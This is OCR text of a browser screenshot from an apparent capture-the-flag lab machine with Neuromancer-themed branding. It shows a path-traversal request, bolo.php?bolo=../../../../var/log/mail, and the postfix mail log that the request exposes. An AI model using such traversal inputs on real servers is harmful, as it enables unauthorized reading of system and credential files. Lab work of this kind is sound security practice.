 不安全 192.168.1.108/turing-bolo/bolo.php?bolo=../../../../var/log/mail
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
HOSAKA ELECTRONICS, INC. OF SENDAI, JAPAN
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
网页 工作区 替换 bolo.php?bolo=...../var/log/mail ×
top
192.168.1.108
turing-bolo
bolo.php?bolo=../../../../var/l
c7.png
49 Nov 23 18:16:24 straylight postfix/smtpd[2926]: connect from unknown[192.168.1.240]
50 Nov 23 18:16:24 straylight postfix/smtpd[2938]: connect from unknown[192.168.1.240]
51 Nov 23 18:16:24 straylight postfix/smtpd[2926]: SSL_accept error from unknown[192.168.1.240]: lost connection
52 Nov 23 18:16:24 straylight postfix/smtpd[2937]: SSL_accept error from unknown[192.168.1.240]: lost connection
53 Nov 23 18:16:24 straylight postfix/smtpd[2937]: lost connection after STARTTLS from unknown[192.168.1.240]
54 Nov 23 18:16:24 straylight postfix/smtpd[2937]: disconnect from unknown[192.168.1.240] ehlo=1 starttls=0/1 commands=1/2
55 Nov 23 18:16:24 straylight postfix/smtpd[2926]: lost connection after STARTTLS from unknown[192.168.1.240]
56 Nov 23 18:16:24 straylight postfix/smtpd[2926]: disconnect from unknown[192.168.1.240] ehlo=1 starttls=0/1 commands=1/2
57 Nov 23 18:16:24 straylight postfix/smtpd[2938]: SSL_accept error from unknown[192.168.1.240]: lost connection
58 Nov 23 18:16:24 straylight postfix/smtpd[2938]: lost connection after STARTTLS from unknown[192.168.1.240]
59 Nov 23 18:16:24 straylight postfix/smtpd[2938]: disconnect from unknown[192.168.1.240] ehlo=1 starttls=0/1 commands=1/2
60 Nov 23 18:16:24 straylight postfix/smtpd[2936]: lost connection after STARTTLS from unknown[192.168.1.240]
61 Nov 23 18:16:24 straylight postfix/smtpd[2936]: disconnect from unknown[192.168.1.240] ehlo=1 starttls=1 commands=2
62 Nov 23 18:16:24 straylight postfix/smtpd[2937]: connect from unknown[192.168.1.240]
63 Nov 23 18:16:24 straylight postfix/smtpd[2937]: SSL_accept error from unknown[192.168.1.240]: lost connection
64 Nov 23 18:16:24 straylight postfix/smtpd[2937]: lost connection after STARTTLS from unknown[192.168.1.240]
65 Nov 23 18:16:24 straylight postfix/smtpd[2937]: disconnect from unknown[192.168.1.240] ehlo=1 starttls=0/1 commands=1/2
66 Nov 23 18:19:44 straylight postfix/anvil[2931]: statistics: max connection rate 9/60s for (smtp:192.168.1.240) at Nov 23 18:16:24
67 Nov 23 18:19:44 straylight postfix/anvil[2931]: statistics: max connection count 4 for (smtp:192.168.1.240) at Nov 23 18:16:24
68 Nov 23 18:19:44 straylight postfix/anvil[2931]: statistics: max cache size 1 at Nov 23 18:16:16
69 Nov 24 00:22:33 straylight postfix/postfix-script[746]: starting the Postfix mail system
70 Nov 24 00:22:33 straylight postfix/master[748]: daemon started -- version 3.1.8, configuration /etc/postfix
71
72
73 </body>
74 </html>
75